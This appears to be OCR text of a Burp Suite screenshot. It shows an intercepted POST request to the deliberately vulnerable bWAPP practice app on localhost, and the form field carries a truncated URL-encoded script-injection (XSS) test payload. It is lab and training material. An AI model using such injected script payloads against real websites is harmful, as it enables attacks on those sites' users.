 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/xss_post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-for
Content-Length: 86
Origin: http://localhost
Connection: close
Referer: http://localhost/bWAPP/xss_
Cookie: security_level=1; PHPSESSID=
Upgrade-Insecure-Requests: 1
firstname=%3Cscript%3Ealert%28%22he tl&form=submit
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method